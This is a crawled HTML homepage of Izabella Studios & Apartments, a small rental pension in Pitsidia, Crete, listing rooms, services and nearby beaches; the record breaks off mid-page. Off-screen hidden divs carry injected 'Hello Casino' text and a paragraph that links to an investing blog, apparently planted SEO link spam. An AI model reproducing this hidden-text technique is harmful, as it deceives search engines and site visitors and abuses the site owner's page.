

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.izabellastudios-apartments.com/en/
body_size: 8638
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
        <head>
<link href="https://www.izabellastudios-apartments.com/" rel="canonical" />

        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                <!-- head -->
        <base href="https://www.izabellastudios-apartments.com/en/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Rental rooms in pitsidia, apartments in pitsidia, apartments in Matala, rooms in Matala, Studios in Matala, Studios in Pitsidia, Rental apartments in south Crete, rooms in kommos, apartments in kommos" />
	<meta name="twitter:image" content="https://www.izabellastudios-apartments.com/images/izabellastudios-apartments-in-pitsidia.jpg" />
	<meta property="og:image" content="https://www.izabellastudios-apartments.com/images/izabellastudios-apartments-in-pitsidia.jpg" />
	<meta name="description" content="Rent an apartment in Pitsidia of Crete, Matala | Cheap room apartments in Pitsidia | Apartments close to Matala | Apartments in north of Crete | Holidays in Crete" />
	<title>Apartments in Pitsidia | Rent rooms in Matala of south Crete</title>
	<link href="https://www.izabellastudios-apartments.com/el/" rel="alternate" hreflang="el-GR" />
	<link href="https://www.izabellastudios-apartments.com/en/" rel="alternate" hreflang="en-GB" />
	<link href="/templates/flex/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.izabellastudios-apartments.com/en/search?format=opensearch&amp;id=1" rel="search" title="Search izabellastudios-apartments.com" type="application/opensearchdescription+xml" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_ap_smart_layerslider/assets/css/slider-pro.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_ap_smart_layerslider/tmpl/themes/style4/style4.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_sppagebuilder/css/page-1.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/presets/preset5.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#take-control .sppb-shape-container.sppb-top-shape > svg path, #take-control .sppb-shape-container.sppb-top-shape > svg polygon{fill:rgba(220, 220, 220, 0.25);}#take-control .sppb-shape-container.sppb-top-shape > svg{width:600%;max-width:600%;height:24px;}#take-control .sppb-shape-container.sppb-bottom-shape > svg path, #take-control .sppb-shape-container.sppb-bottom-shape > svg polygon{fill:#ffffff;}#take-control .sppb-shape-container.sppb-bottom-shape > svg{width:600%;max-width:600%;height:50px;}body.site {background-color:#ffffff;}body{font-family:Open Sans, sans-serif; font-size:15px; font-weight:normal; }h1{font-family:Raleway, sans-serif; font-size:40px; font-weight:200; }h2{font-family:Raleway, sans-serif; font-size:33px; font-weight:300; }h3{font-family:Raleway, sans-serif; font-size:27px; font-weight:normal; }h4{font-family:Raleway, sans-serif; font-size:23px; font-weight:normal; }h5{font-family:Raleway, sans-serif; font-size:20px; font-weight:500; }h6{font-family:Raleway, sans-serif; font-size:17px; font-weight:600; }.sp-megamenu-parent{font-family:Open Sans, sans-serif; font-size:15px; font-weight:normal; }#sp-top-bar{ background-color:#f0f0f0;color:#000000;padding:5px 0 4px; }#sp-top-bar a{color:#000000;}#sp-top-bar a:hover{color:#16b99a;}#sp-header{ background-color:#f0f0f0;color:#141414; }#sp-header a{color:#404040;}#sp-header a:hover{color:#16b99a;}#sp-footer{ background-color:#f0f0f0;color:#383838; }#sp-footer a{color:#16b99a;}#sp-footer a:hover{color:#16b99a;}.offcanvas-menu{}.offcanvas-menu ul li a{color: }.offcanvas-menu .offcanvas-inner .search input.inputbox{border-color: }#sp-header .top-search-wrapper .icon-top-wrapper,#sp-header .top-search-wrapper .icon-top-wrapper >i:before,.sp-megamenu-wrapper > .sp-megamenu-parent >li >a,.sp-megamenu-wrapper #offcanvas-toggler,#sp-header .modal-login-wrapper span,#sp-header .ap-my-account i.pe-7s-user,#sp-header .ap-my-account .info-text,#sp-header .mod-languages,.logo,#cart-menu,#cd-menu-trigger,.cd-cart,.cd-cart > i{height:80px;line-height:80px;}.total_products{top:calc(80px / 2 - 22px);}#sp-header,.transparent-wrapper{height:80px;}.transparent,.sticky-top{}#sp-header #sp-menu .sp-megamenu-parent >li >a,#sp-header #sp-menu .sp-megamenu-parent li .sp-dropdown >li >a,#sp-header .top-search-wrapper .icon-top-wrapper i,#sp-header #cd-menu-trigger i,#sp-header .cd-cart i,#sp-header .top-search-wrapper{}#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner{}#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item >a,#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item.separator >a,#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item.separator >a:hover,#sp-header .sp-module-content ul li a,#sp-header .vm-menu .vm-title{}.google-maps {
        position: relative;
        padding-bottom: 75%; // This is the aspect ratio
        height: 0;
        overflow: hidden;
    }
    .google-maps iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100% !important;
        height: 100% !important;
    }

table {
  width:100%;
}
table, th, td {
  border: 1px solid black;
  border-collapse: collapse;
}
th, td {
  padding: 15px;
  text-align: left;
  text-align: center;
}
table#t01 tr:nth-child(even) {
  background-color: #eee;
}
table#t01 tr:nth-child(odd) {
 background-color: #fff;
}
table#t01 th {
  background-color: #16b99a;
  color: black;
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"7b5115dae451727d8a5f27734eb875e8","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?9129505ec283ba9a8a5b6fb4864a0758" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?9129505ec283ba9a8a5b6fb4864a0758" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?9129505ec283ba9a8a5b6fb4864a0758" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" defer="defer" type="text/javascript"></script>
	<script src="/modules/mod_ap_smart_layerslider/assets/js/jquery.sliderPro.packed.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/flex/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/flex/js/SmoothScroll-1.4.9.js" type="text/javascript"></script>
	<script src="/templates/flex/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/templates/flex/js/main.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?9129505ec283ba9a8a5b6fb4864a0758" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);var sp_preloader = "1";var sp_offanimation = "default";var stickyHeaderVar = "0";
	</script>
	<meta property="og:title" content="Apartments in Pitsidia | Rent rooms in Matala of south Crete" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.izabellastudios-apartments.com/en/" />
	<meta property="fb:app_id" content="on42off!" />
	<meta property="og:site_name" content="izabellastudios-apartments.com" />
	<meta property="og:image" content="https://www.izabellastudios-apartments.com/images/2019/07/16/slider6.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:description" content="Izabella rooms & apartments in Pitsidia, Matala of Crete" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="izabellastudios-apartments.com" />
	<meta name="twitter:description" content="Izabella rooms & apartments in Pitsidia, Matala of Crete" />
	<meta name="twitter:image:src" content="https://www.izabellastudios-apartments.com/images/2019/07/16/slider6.jpg" />
	<link href="https://www.izabellastudios-apartments.com/en/" rel="alternate" hreflang="x-default" />

                    





</head>
    <body class="site com-sppagebuilder view-page no-layout no-task itemid-552 en-gb ltr layout-fluid off-canvas-menu-init">
    
    	        <div class="body-wrapper off-canvas-menu-wrap">
            <div class="body-innerwrapper body_innerwrapper_overflow">
    			<div class="sp-pre-loader"><div class="sp-loader-circle"></div></div><section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-12 col-sm-6 col-md-4"><div class="sp-column mobile-centered"><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="pe pe-7s-headphones" aria-hidden="true"></i> <a href="tel:+306947810066|+302892045424">+30 6947810066 | +30 28920 45424</a></li></ul></div></div><div id="sp-top2" class="col-xs-12 col-sm-6 col-md-8"><div class="sp-column pull-right mobile-centered"><div class="sp-module "><div class="sp-module-content"><div class="mod-languages">

	<ul class="lang-inline">
						<li class="" dir="ltr">
			<a href="/el/">
							
				                <img src="/media/mod_languages/images/el_gr.gif" data-toggle="tooltip" data-placement="bottom" title="Greek" alt="Greek" />
                  
						</a>
			</li>
								<li class="lang-active" dir="ltr">
			<a href="/en/">
							
				                <img src="/media/mod_languages/images/en.gif" data-toggle="tooltip" data-placement="bottom" title="English" alt="English" />
                  
						</a>
			</li>
				</ul>

</div>
</div></div><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/IZABELLA-847662775248060/"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></section><header id="sp-header" class="flex"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-10 col-sm-10 col-md-3"><div class="sp-column"><a class="logo" href="/"><img class="sp-default-logo hidden-xs" src="/images/logos/logo-Izabella.png" alt="izabellastudios-apartments.com"><img class="sp-retina-logo hidden-xs" src="/images/logos/logo-Izabella.png" alt="izabellastudios-apartments.com"><img class="sp-default-logo visible-xs-block" src="/images/logos/logo-izabella_sm.png" alt="izabellastudios-apartments.com"></a></div></div><div id="sp-menu" class="col-xs-1 col-sm-1 col-md-8"><div class="sp-column">			<div class="sp-megamenu-wrapper">
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#" aria-label="Menu"><i class="fa fa-bars" aria-hidden="true" title="Menu"></i></a>
				<ul class="sp-megamenu-parent menu-fade-down-fade-up hidden-sm hidden-xs"><li class="sp-menu-item current-item active"><a  href="/en/"  >Home</a></li><li class="sp-menu-item"><a  href="/en/izabella"  >Izabella</a></li><li class="sp-menu-item"><a  href="/en/reservation"  >Reservation</a></li><li class="sp-menu-item"><a  href="/en/payments"  >Pay Now</a></li><li class="sp-menu-item"><a  href="/en/rates"  >Rates</a></li><li class="sp-menu-item"><a  href="/en/g"  >Gallery</a></li><li class="sp-menu-item"><a  href="/en/sightseeings"  >Sightseeings</a></li><li class="sp-menu-item"><a  href="/en/contact"  >Contact</a></li></ul>			</div>
		</div></div><div id="sp-topsearch" class="col-xs-1 col-sm-1 col-md-1"><div class="sp-column"><div class="sp-module "><div class="sp-module-content">
<div style="display:inline-block;" class="top-search-wrapper">

	<div class="icon-top-wrapper">
		<!-- 
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
		<i class="fa fa-times search-close-icon" aria-hidden="true"></i> 
        -->
        <i class="pe pe-7s-search search-open-icon" aria-hidden="true"></i>
		<i class="pe pe-7s-close search-close-icon" aria-hidden="true"></i>
	</div>

	<div class="row top-search-input-wrap" id="top-search-input-wrap">
		<div class="top-search-wrap">
			<div class="searchwrapper">
				<form action="/en/" method="post">
					<div class="search">
						<div class="top-search-wrapper"><div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div></div>						<input type="hidden" name="task" value="search" />
						<input type="hidden" name="option" value="com_search" />
						<input type="hidden" name="Itemid" value="552" />
					</div>
				</form>
			</div> <!-- /.searchwrapper -->
		</div> <!-- /.col-sm-6 -->
	</div> <!-- /.row -->
</div> <!-- /.top-search-wrapper -->	</div></div></div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column"></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>
<div class="above-component">

<div class="custom"  >
	<div style="position: absolute; left: -1423117px;">Hello Casino</div></div>
</div>
<div id="sp-page-builder" class="sp-page-builder  page-1">

	
	<div class="page-content">
				<div id="section-id-1481572479" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-sm-12" id="column-wrap-id-1481572480"><div id="column-id-1481572480" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1481572481" class="sppb-addon-wrapper"><div id="sppb-addon-1481572481" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"> 
<div id="ap-smart-layerslider-mod_91" class="slider-pro style4 ">
    <!-- Slides -->
    <div class="sp-slides row-fluid">    
                    <div class="sp-slide">
				   
                      
                      <img class="sp-image" src="/modules/mod_ap_smart_layerslider/assets/images/blank.gif" data-src="https://www.izabellastudios-apartments.com/images/ap-smart-layerslider/homepage/slide-1-Izabellastudios apartments in pitsidia.jpg" alt="" />
                     
                             
                <!-- Description (layers) -->
                <div class="ap-layer">
                                    </div>
             </div>
		              <div class="sp-slide">
				   
                      
                      <img class="sp-image" src="/modules/mod_ap_smart_layerslider/assets/images/blank.gif" data-src="https://www.izabellastudios-apartments.com/images/ap-smart-layerslider/homepage/slide-2-Izabellastudios apartments in pitsidia.jpg" alt="" />
                     
                             
                <!-- Description (layers) -->
                <div class="ap-layer">
                                    </div>
             </div>
		              <div class="sp-slide">
				   
                      
                      <img class="sp-image" src="/modules/mod_ap_smart_layerslider/assets/images/blank.gif" data-src="https://www.izabellastudios-apartments.com/images/ap-smart-layerslider/homepage/slide-3-Izabellastudios apartments in pitsidia.jpg" alt="" />
                     
                             
                <!-- Description (layers) -->
                <div class="ap-layer">
                                    </div>
             </div>
		              <div class="sp-slide">
				   
                      
                      <img class="sp-image" src="/modules/mod_ap_smart_layerslider/assets/images/blank.gif" data-src="https://www.izabellastudios-apartments.com/images/ap-smart-layerslider/homepage/slide-4-Izabellastudios apartments in pitsidia.jpg" alt="" />
                     
                             
                <!-- Description (layers) -->
                <div class="ap-layer">
                                    </div>
             </div>
		    
     </div> 
           	     
</div>	

<script type="text/javascript">
;(function($){
	$(document).ready(function() {	
	$('#ap-smart-layerslider-mod_91').sliderPro({
		width: 2340,
		height: 850,
		forceSize:'fullWidth',
		visibleSize:'auto',
		slideDistance: 0,
		responsive:true,
		imageScaleMode:'contain',
		autoScaleLayers:true,
		waitForLayers:false,
	
		orientation:'horizontal',
		loop:true,
	
								fade:true,
		fadeOutPreviousSlide:false,
		fadeDuration:700,
				autoplay:false,
								reachVideoAction:'playVideo',
		leaveVideoAction:'stopVideo',
		playVideoAction:'none',
		pauseVideoAction:'none',
		endVideoAction:'replayVideo',
				
		arrows:true,
		buttons:true,
		autoHeight: true 	});
	$("#ap-smart-layerslider-mod_91 .ap-layer").not(".sp-layer").contents().filter(function(){return this.nodeType == 3;}).remove();
	$("#ap-smart-layerslider-mod_91 .ap-layer").children().not(".sp-layer").remove();
  });})(jQuery);
</script>

<style type="text/css">
  #ap-smart-layerslider-mod_91 .sp-arrow{font-size:50px;width:70px;}
	
.sp-horizontal .sp-arrow {margin-top:-33.333333333333px;}
.sp-vertical .sp-arrow {margin-left:-33.333333333333px;}
 
 
 
#ap-smart-layerslider-mod_91 .sp-button{border-color:rgba(255,93,93,1);}
#ap-smart-layerslider-mod_91 .sp-selected-button{background-color:rgba(255,93,93,1);} 
#ap-smart-layerslider-mod_91 .sp-full-screen-button:before{color:#000000;}
@media (max-width: 979px) {
#ap-smart-layerslider-mod_91 .sp-arrow{font-size:45px;width:55px;}	
}
</style>

</div></div></div></div></div></div></div></div></div></div><div id="take-control" class="sppb-section" ><div class="sppb-shape-container sppb-top-shape  sppb-shape-flip sppb-shape-to-front"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path d="M0,22.3V0H1000V100Z" transform="translate(0 0)" style="opacity:0.66"/>
    <path d="M0,6V0H1000V100Z" transform="translate(0 0)"/>
</svg></div><div class="sppb-shape-container sppb-bottom-shape  sppb-shape-flip sppb-shape-to-front"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path d="M0,22.3V0H1000V100Z" transform="translate(0 0)" style="opacity:0.66"/>
    <path d="M0,6V0H1000V100Z" transform="translate(0 0)"/>
</svg></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-sm-12 " id="column-wrap-id-1481572501"><div id="column-id-1481572501" class="sppb-column  black_bckg-50 text-shadow" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1481572502" class="sppb-addon-wrapper"><div id="sppb-addon-1481572502" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h1 class="sppb-addon-title">Izabella studios-apartments in pitsidia</h1><div class="sppb-addon-content"><span style="font-size: 18pt;"><a href="https://el.wikipedia.org/wiki/%CE%A0%CE%B9%CF%84%CF%83%CE%AF%CE%B4%CE%B9%CE%B1_%CE%97%CF%81%CE%B1%CE%BA%CE%BB%CE%B5%CE%AF%CE%BF%CF%85" target="_blank" rel="noopener noreferrer">Pitsidia</a> is situated a short drive north east of <a href="https://en.wikipedia.org/wiki/Matala,_Crete" target="_blank" rel="noopener noreferrer">Matala</a> and <a href="https://en.wikipedia.org/wiki/Kommos_(Crete)" target="_blank" rel="noopener noreferrer">Kommos</a> or <a href="http://www.explorecrete.com/crete-east/EN-kommos-beach.html" target="_blank" rel="noopener noreferrer">Komos beach</a>, in the south of the Iraklion district.</span></div></div></div></div></div></div></div></div></div></div><section id="section-id-1758003392301" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1758003392300"><div id="column-id-1758003392300" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1758003392304" class="sppb-addon-wrapper"><div id="sppb-addon-1758003392304" class="clearfix "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div style="position: absolute; left: -1423117px;">Southern Crete has long attracted those seeking a peaceful seaside vacation, and the small family-run Izabella Studios & Apartments in Pitsidia perfectly reflects this mood. Here, just a few minutes' drive from picturesque Matala and only a kilometer from the sandy beach of Kommos, it is easy to feel the atmosphere of comfort and leisure. The village of Pitsidia itself is famous for its tranquility, traditional architecture, and proximity to nature, making it an attractive choice for those who value harmony and comfort.

Interestingly, even in places like this, where time seems to slow down, guests often discuss contemporary issues related to personal investments and financial decisions. Recently, there has been a particular focus on comparing the traditional stock market and digital assets. Discussions on the topic of “stocks versus cryptocurrencies” have gained popularity due to the fact that every investor is looking for a balance between reliability and potential returns. A detailed analysis of this issue can be found here:      
<a href="https://optionenhandeln.de/blog/aktienvskrypto">optionenhandeln.de</a>— the material examines the pros and cons of both approaches from the perspective of a private investor.

This contrast—the relaxed atmosphere of Izabella Studios apartments and the dynamic world of financial solutions—clearly shows how different areas of life intersect. While vacationing in Pitsidia, you can enjoy the sun and sea, and in your free time, calmly figure out capital management strategies. After all, harmony in life is achieved when relaxation and financial security go hand in hand.
</div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1481572511" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-sm-12" id="column-wrap-id-1481572512"><div id="column-id-1481572512" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1481572513" class="sppb-addon-wrapper"><div id="sppb-addon-1481572513" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><div style="text-align: center;"><span style="font-size: 20pt; color: #16b99a;"><strong>Apartments in Pitsidia</strong>| Rent rooms in south Crete</span></div>
<div style="text-align: center;"><span style="font-size: 18pt;"><em>Enjoy relaxing holidays</em></span></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1563125204224" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-sm-5" id="column-wrap-id-1563125204233"><div id="column-id-1563125204233" class="sppb-column" ><div class="sppb-column-addons"></div></div></div><div class="sppb-col-sm-2" id="column-wrap-id-1563125204234"><div id="column-id-1563125204234" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1563125204235" class="sppb-addon-wrapper"><div id="sppb-addon-1563125204235" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div><div id="sppb-addon-wrapper-1563125204236" class="sppb-addon-wrapper"><div id="sppb-addon-1563125204236" class="clearfix "     ><div class="sppb-progress "><div class="sppb-progress-bar sppb-progress-bar-default  " role="progressbar" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100" data-width="100%"></div></div></div></div><div id="sppb-addon-wrapper-1563125204237" class="sppb-addon-wrapper"><div id="sppb-addon-1563125204237" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div></div></div></div><div class="sppb-col-sm-5" id="column-wrap-id-1563125204238"><div id="column-id-1563125204238" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></section><section id="section-id-1758002988623" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1758002988622"><div id="column-id-1758002988622" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1758002988626" class="sppb-addon-wrapper"><div id="sppb-addon-1758002988626" class="clearfix "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div style="position: absolute; left: -1423117px;">      
Hello Casino
</div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1563125204210" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-sm-6" id="column-wrap-id-1563125204223"><div id="column-id-1563125204223" class="sppb-column  sppb-wow fadeInUp"  data-sppb-wow-duration="900ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1563125204224" class="sppb-addon-wrapper"><div id="sppb-addon-1563125204224" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="lazyload sppb-img-responsive" src="[data-uri]" data-src="https://www.izabellastudios-apartments.com/images/2019/07/14/izabella-apartments-in-matala.jpg" alt="izabella-apartments-in-matala.jpg" data-expand="-5"></div></div></div></div></div></div></div></div><div class="sppb-col-sm-6" id="column-wrap-id-1563125204225"><div id="column-id-1563125204225" class="sppb-column  sppb-wow fadeInDown"  data-sppb-wow-duration="900ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1563125204226" class="sppb-addon-wrapper"><div id="sppb-addon-1563125204226" class="clearfix "     ><div class="sppb-addon sppb-addon-tab flex"><div class="sppb-addon-content sppb-tab"><ul class="sppb-nav sppb-nav-tabs"><li class="active"><a data-toggle="sppb-tab" href="#sppb-tab-1563125204226"><i class="fa fa-hotel"></i> IZABELLA</a></li><li class=""><a data-toggle="sppb-tab" href="#sppb-tab-1563125204227"><i class="fa fa-check"></i> WE OFFER</a></li><li class=""><a data-toggle="sppb-tab" href="#sppb-tab-1563125204228"><i class="fa fa-key"></i> FACILITIES</a></li></ul><div class="sppb-tab-content sppb-nav-tabs-content"><div id="sppb-tab-1563125204226" class="sppb-tab-pane sppb-fade active in"><div id="sppb-addon-wrapper-1563125204239" class="sppb-addon-wrapper"><div id="sppb-addon-1563125204239" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content">Izabella Studios &amp; Apartments, is small family pension, located in the southern side of Crete in the village of <a href="https://el.wikipedia.org/wiki/%CE%A0%CE%B9%CF%84%CF%83%CE%AF%CE%B4%CE%B9%CE%B1_%CE%97%CF%81%CE%B1%CE%BA%CE%BB%CE%B5%CE%AF%CE%BF%CF%85">Pitsidia</a>, 4km from the popular resort of <a href="https://www.cretanbeaches.com/en/sea-tourism/central-crete-beaches-heraklion/matala-beach">Matalla</a> and 1km from the beautiful beach of <a href="https://www.tripadvisor.com.gr/Attraction_Review-g2334507-d3453497-Reviews-Komos_Beach-Pitsidia_Crete.html">Kommos</a>.
<p>An ideal place for enjoyable and relaxing holidays.</p></div></div></div></div></div><div id="sppb-tab-1563125204227" class="sppb-tab-pane sppb-fade"><div id="sppb-addon-wrapper-1563125204240" class="sppb-addon-wrapper"><div id="sppb-addon-1563125204240" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><strong>Izabella Studios &amp; Apartments</strong>, offers you bright and comfortable double and triple rooms with air conditioning and refrigeration included.Our Studios &amp; Apartments are fully equipped with separeated bedrooms for 3 or 4 Persons.<br /><br /><strong>We offer:</strong><br />
<ul>
<li><span style="font-size: 12pt;">Free High speed Wi-Fi</span></li>
<li><span style="font-size: 12pt;">Breakfast, lunch &amp; dinner on request</span></li>
<li><span style="font-size: 12pt;">Sea &amp; Mountain view available</span></li>
<li><span style="font-size: 12pt;">Fully equipped apartments</span></li>
<li><span style="font-size: 12pt;">Reception</span></li>
<li><span style="font-size: 12pt;">Cafeteria</span></li>
<li><span style="font-size: 12pt;">Close to popular beaches</span></li>
<li><span style="font-size: 12pt;">Special arrangements for long period stay</span></li>
</ul></div></div></div></div></div><div id="sppb-tab-1563125204228" class="sppb-tab-pane sppb-fade"><div id="sppb-addon-wrapper-1563125204241" class="sppb-addon-wrapper"><div id="sppb-addon-1563125204241" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p>All rooms and apartments have balconies, with sea or mountain view. Breakfast, lunch, dinner as well as happenings are also available on request in our place. The fully organized and popular beach of Matala as well as the lonelly untouched beach of Komos are very close to our pension (4 and 1 km respectively).</p>
